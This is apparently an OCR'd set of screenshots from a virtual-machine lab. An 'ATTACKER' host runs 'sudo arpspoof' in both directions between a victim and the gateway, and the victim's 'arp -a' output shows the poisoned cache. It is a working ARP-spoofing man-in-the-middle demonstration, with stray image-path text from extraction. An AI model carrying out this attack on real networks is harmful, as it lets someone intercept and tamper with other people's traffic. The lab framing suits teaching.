 ATTACKER
asvika@ubuntu: ~/Desktop
asvika@ubuntu:~/Desktop$ sudo arpspoof -i ens33 -t 192.168.140.136 192.168.140.2
[sudo] password for asvika:
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
4
0:c:29:0:92:34 0:c:29:ed:d3:c6 0806 42: arp reply 192.168.140.2 is-at 0:c:29:0:92:3
asvika@ubuntu: ~/Desktop
asvika@ubuntu:~/Desktop$ sudo arpspoof -i ens33 -t 192.168.140.2 192.168.140.136
[sudo] password for asvika:
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
0:c:29:0:92:34 0:50:56:fb:d:64 0806 42: arp reply 192.168.140.136 is-at 0:c:29:0:92
:34
VICTIM
Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities Terminal Jun 10 18:33
ubuntu@ubuntu-virtual-machine: ~/Desktop
ubuntu@ubuntu-virtual-machine:~/Desktop$ arp -a
? (192.168.140.2) at 00:0c:29:00:92:34 [ether] on ens33
? (192.168.140.254) at 00:50:56:e6:66:9b [ether] on ens33
? (192.168.140.137) at 00:0c:29:00:92:34 [ether] on ens33
ubuntu@ubuntu-virtual-machine:~/Desktop$
Show Applications